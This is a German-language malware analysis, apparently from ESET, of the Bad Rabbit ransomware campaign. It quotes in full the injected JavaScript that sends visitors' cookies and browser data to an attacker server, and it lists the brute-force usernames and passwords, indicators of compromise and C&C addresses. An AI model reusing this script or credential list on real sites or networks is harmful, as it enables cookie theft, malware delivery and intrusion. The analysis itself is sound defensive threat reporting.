Eine neue Ransomware-Welle hat die Ukraine getroffen. Die Cyberattacke richtete sich hauptsächlich gegen den U-Bahn-Betrieb in Kiew sowie etliche Regierungsbehörden. Von der Ransomware kompromittierte Computer sind durch die Verschlüsselung nicht mehr zu bedienen. In diesem Beitrag gehen wir auf ein paar technische Details der Cyberattacke Bad Rabbit ein.

Drive-by-Download auf populären Webseiten durch Watering Hole Cyberattacke



Eine Verbreitungsmethode von Bad Rabbit ist der Drive-by-Download. Einige häufig besuchte Webseiten wurden kompromittiert, um ein JavaScript in den HTML-Body oder in eine der .js Dateien einzupflanzen.

Hier ist eine Version der JavaScript Injection:

function e(d) {

var xhr = null;

if (!!window.XMLHttpRequest) {

xhr = new XMLHttpRequest();

} else if (!!window.ActiveXObject) {

var xhrs = ['Microsoft.XMLHTTP', 'Msxml2.XMLHTTP', 'Msxml2.XMLHTTP.3.0', 'Msxml2.XMLHTTP.6.0'];

for (var i = 0; i < xhrs.length; i++) {

try {

xhr = ActiveXObject(xhrs[i]);

break;

} catch (e) {}

}

}

if (!!xhr) {

xhr.open('POST', 'http://185.149.120\.3/scholargoogle/');

xhr.timeout = 10000;

xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');

xhr.onreadystatechange = function() {

if (xhr.readyState == 4 && xhr.status == 200) {

var resp = xhr.responseText;

if (resp) {

var fans = JSON.parse(resp);

if (fans) {

var an_s = decodeURIComponent(fans.InjectionString).replace(/\+/g, '%20');

var da = document.createElement('div');

da.id = 'ans';

da.innerHTML = an_s;

document.body.appendChild(da);

}

}

}

};

var pd = [];

for (var k in d) {

if (d.hasOwnProperty(k)) {

pd.push(k + '=' + d[k]);

}

}

var dc = pd.join('&');

xhr.send(dc);

}

}

e({

'agent': navigator.userAgent,

'referer': document.referrer,

'cookie': document.cookie,

'domain': window.location.hostname,

'c_state': !!document.cookie

});

Dieses Script kommuniziert mit der IP-Adresse 185.149.120[.]3, welche momentan nicht zu antworten scheint. Übersendet werden folgende Daten:

- Browser User-Agent

- Referrer

- Cookie der besuchten Seite

- Domain Name der besuchten Seite

Die serverseitige Logik bestimmt darauf hin, ob ein Besucher von Interesse ist und ob der schädliche Inhalt ausgegeben werden soll. In diesem Fall taucht auf dem Bildschirm des ausgewählten Opfers ein Hinweis auf, den Flash Player zu aktualisieren.

Mit dem Klicken auf den „Install“-Button beginnt ein Download einer ausführbaren Datei von 1dnscontrol[.]com. Die ausführbare Datei install_flash_player.exe ist der Dropper für Win32/Diskcoder.D.



Letztendlich wird der Computer verschlüsselt und die folgende Erpresser-Nachricht erscheint auf dem Display:



Die Lösegeldforderung:

Verteilung via SMB

Win32/Diskcoder.D kann sich über Server Message Blocks (SMBs) verteilen. Im Gegensatz zu anderen Meinungen, nutzt die Malware nicht die EternalBlue Schwachstelle aus, wie Win32/Diskcoder.C (Not-Petya).

Zunächst wird das interne Netzwerk nach einem offenen SMB Share durchsucht, wie beispielsweise:

- admin

- atsvc

- browser

- eventlog

- lsarpc

- netlogon

- ntsvcs

- spoolss

- samr

- srvsvc

- scerpc

- svcctl

- wkssvc

Auf dem kompromittierten Computer wird Mimikatz gestartet, um Windows-Anmeldeinformationen zu stehlen. Darüber hinaus bringt die Malware eine Reihe von Usernamen und Passwörtern mit.

| Usernames | Passwords |

|---|---|

| Administrator | Administrator |

| Admin | administrator |

| Guest | Guest |

| User | guest |

| User1 | User |

| user-1 | user |

| Test | Admin |

| root | adminTest |

| buh | test |

| boss | root |

| ftp | 123 |

| rdp | 1234 |

| rdpuser | 12345 |

| rdpadmin | 123456 |

| manager | 1234567 |

| support | 12345678 |

| work | 123456789 |

| other user | 1234567890 |

| operator | Administrator123 |

| backup | administrator123 |

| asus | Guest123 |

| ftpuser | guest123 |

| ftpadmin | User123 |

| nas | user123 |

| nasuser | Admin123 |

| nasadmin | admin123Test123 |

| superuser | test123 |

| netguest | password |

| alex | 111111 |

| 55555 | |

| 77777 | |

| 777 | |

| qwe | |

| qwe123 | |

| qwe321 | |

| qwer | |

| qwert | |

| qwerty | |

| qwerty123 | |

| zxc | |

| zxc123 | |

| zxc321 | |

| zxcv | |

| uiop | |

| 123321 | |

| 321 | |

| love | |

| secret | |

| sex | |

| god |

Nach dem Finden richtiger Anmeldeinformationen wird die infpub.dat Datei in das Windows-Verzeichnis kopiert und mit Hilfe des SCManager und via rundll.exe ausgeführt.

Verschlüsselung

Win32/Diskcoder.D ist eine modifizierte Version von Win32/Diskcoder.C. Bugs in der Dateiverschlüsselung wurden behoben. Nun basiert die Verschlüsselung auf DiskCryptor – einer legitimen Open Source Verschlüsselungssoftware, welche normalerweise ganze Festplatten verschlüsselt. Verschlüsselungsschlüssel werden von Zuhilfenahme von CryptGenRandom erstellt und dann durch einen hardcodierten RSA 2048 Schlüssel geschützt. Wie vorher findet auch AES-128-CBC Anwendung.

Verbreitung der Bad Rabbit Ransomware

Interessanterweise ergeben die ESET Telemetrie-Daten, dass die ukrainischen Accounts diesmal nicht am meisten betroffen waren. Hier ist die Statistik:

- Russia: 65%

- Ukraine: 12.2%

- Bulgaria: 10.2%

- Turkey: 6.4%

- Japan: 3.8%

- Other: 2.4%

Die Zahlen spiegeln insgesamt in etwa auch die Verteilung der mit dem JavaScript kompromittierten Webseiten wider.

Zu guter Letzt möchten wir noch anmerken, dass alle Behörden und Unternehmen zur selben Zeit getroffen wurden. Dieser Umstand lässt uns vermuten, dass die Cyberkriminellen bereits einen Fuß in den Netzwerken hatten und die Watering Hole Cyberattacke nur per Knopfdruck starten mussten. Wir können nicht mit Sicherheit sagen, wer auf das „Flash-Update“ hereingefallen ist. ESET untersucht die Bad Rabbit Ransomware Cyberattacke nach wie vor. Wenn sich Neuigkeiten ergeben, werden sie hier veröffentlicht.

Samples

| SHA-1 | Filename | ESET Detection name | Description |

|---|---|---|---|

79116fe99f2b421c52ef64097f0f39b815b20907 |

infpub.dat | Win32/Diskcoder.D | Diskcoder |

afeee8b4acff87bc469a6f0364a81ae5d60a2add |

dispci.exe | Win32/Diskcoder.D | Lockscreen |

413eba3973a15c1a6429d9f170f3e8287f98c21c |

Win32/RiskWare.Mimikatz.X | Mimikatz (32-bits) | |

16605a4a29a101208457c47ebfde788487be788d |

Win64/Riskware.Mimikatz.X | Mimikatz (64-bits) | |

de5c8d858e6e41da715dca1c019df0bfb92d32c0 |

install_flash_player.exe | Win32/Diskcoder.D | Dropper |

4f61e154230a64902ae035434690bf2b96b4e018 |

page-main.js | JS/Agent.NWC | JavaScript on compromised sites |

C&C Server

Zahlung des Lösegelds: http://caforssztxqzf2nm[.]onion

Inject URL: http://185.149.120[.]3/scholargoogle/

Verbreitungs-URL: hxxp://1dnscontrol[.]com/flash_install.php

Liste der kompromittierten Webseiten:

- hxxp://argumentiru[.]com

- hxxp://www.fontanka[.]ru

- hxxp://grupovo[.]bg

- hxxp://www.sinematurk[.]com

- hxxp://www.aica.co[.]jp

- hxxp://spbvoditel[.]ru

- hxxp://argumenti[.]ru

- hxxp://www.mediaport[.]ua

- hxxp://blog.fontanka[.]ru

- hxxp://an-crimea[.]ru

- hxxp://www.t.ks[.]ua

- hxxp://most-dnepr[.]info

- hxxp://osvitaportal.com[.]ua

- hxxp://www.otbrana[.]com

- hxxp://calendar.fontanka[.]ru

- hxxp://www.grupovo[.]bg

- hxxp://www.pensionhotel[.]cz

- hxxp://www.online812[.]ru

- hxxp://www.imer[.]ro

- hxxp://novayagazeta.spb[.]ru

- hxxp://i24.com[.]ua

- hxxp://bg.pensionhotel[.]com

- hxxp://ankerch-crimea[.]ru